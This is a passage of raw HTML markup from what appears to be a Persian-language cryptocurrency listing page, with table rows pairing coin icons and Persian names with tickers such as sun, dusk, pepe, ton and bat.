href="/nft"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">ان اف تی</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">nft</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_lgmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_lgmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_lgmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5lgmqrr8tlbsnqqr5vlb_"><img alt="sun" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsun.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsun.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsun.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlgmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlgmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlgmqrr8tlbsnqqr5vlb_" href="/sun"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">سان</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">sun</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_lhmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_lhmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_lhmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5lhmqrr8tlbsnqqr5vlb_"><img alt="high" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fhigh.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fhigh.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fhigh.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlhmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlhmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlhmqrr8tlbsnqqr5vlb_" href="/high"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">های استریت</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">high</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_limqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_limqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_limqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5limqrr8tlbsnqqr5vlb_"><img alt="dusk" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdusk.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdusk.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdusk.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlimqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlimqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlimqrr8tlbsnqqr5vlb_" href="/dusk"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">داسک نتورک</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">dusk</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_ljmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_ljmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_ljmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5ljmqrr8tlbsnqqr5vlb_"><img alt="trb" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Ftrb.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Ftrb.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Ftrb.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdljmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdljmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdljmqrr8tlbsnqqr5vlb_" href="/trb"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">تلور</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">trb</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_lkmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_lkmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_lkmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5lkmqrr8tlbsnqqr5vlb_"><img alt="dodo" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdodo.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdodo.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdodo.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlkmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlkmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlkmqrr8tlbsnqqr5vlb_" href="/dodo"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">دودو</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">dodo</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_llmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_llmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_llmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5llmqrr8tlbsnqqr5vlb_"><img alt="glm" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fglm.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fglm.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fglm.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdllmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdllmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdllmqrr8tlbsnqqr5vlb_" href="/glm"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">گولم</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">glm</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_lmmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_lmmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_lmmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5lmmqrr8tlbsnqqr5vlb_"><img alt="elon" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Felon.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Felon.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Felon.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlmmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlmmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlmmqrr8tlbsnqqr5vlb_" href="/elon"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">دوج ایلون</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">elon</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_lnmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_lnmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_lnmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5lnmqrr8tlbsnqqr5vlb_"><img alt="pepe" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fpepe.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fpepe.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fpepe.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlnmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlnmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlnmqrr8tlbsnqqr5vlb_" href="/pepe"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">په په</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">pepe</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_lomqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_lomqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_lomqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5lomqrr8tlbsnqqr5vlb_"><img alt="imx" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fimx.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fimx.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fimx.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlomqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlomqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlomqrr8tlbsnqqr5vlb_" href="/imx"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root"> ایمیوچبل اکس</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">imx</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_lpmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_lpmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_lpmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5lpmqrr8tlbsnqqr5vlb_"><img alt="babydoge" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbabydoge.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbabydoge.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbabydoge.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlpmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlpmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlpmqrr8tlbsnqqr5vlb_" href="/babydoge"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">بیبی دوج</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">babydoge</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_lqmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_lqmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_lqmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5lqmqrr8tlbsnqqr5vlb_"><img alt="blok" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fblok.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fblok.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fblok.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlqmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlqmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlqmqrr8tlbsnqqr5vlb_" href="/blok"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">بلاکتوپیا</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">blok</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_lrmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_lrmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_lrmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5lrmqrr8tlbsnqqr5vlb_"><img alt="lunc" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Flunc.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Flunc.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Flunc.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlrmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlrmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlrmqrr8tlbsnqqr5vlb_" href="/lunc"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">لونا کلاسیک</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">lunc</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_lsmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_lsmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_lsmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5lsmqrr8tlbsnqqr5vlb_"><img alt="ton" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fton.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fton.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fton.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlsmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlsmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlsmqrr8tlbsnqqr5vlb_" href="/ton"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root"> تون کوین</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">ton</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_ltmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_ltmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_ltmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5ltmqrr8tlbsnqqr5vlb_"><img alt="iotx" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fiotx.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fiotx.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fiotx.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdltmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdltmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdltmqrr8tlbsnqqr5vlb_" href="/iotx"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root"> آیوتکس</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">iotx</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_lumqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_lumqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_lumqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5lumqrr8tlbsnqqr5vlb_"><img alt="zil" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fzil.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fzil.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fzil.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlumqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlumqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlumqrr8tlbsnqqr5vlb_" href="/zil"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root"> زیلیکا</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">zil</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_lvmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_lvmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_lvmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5lvmqrr8tlbsnqqr5vlb_"><img alt="bat" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbat.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbat.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbat.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlvmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlvmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" 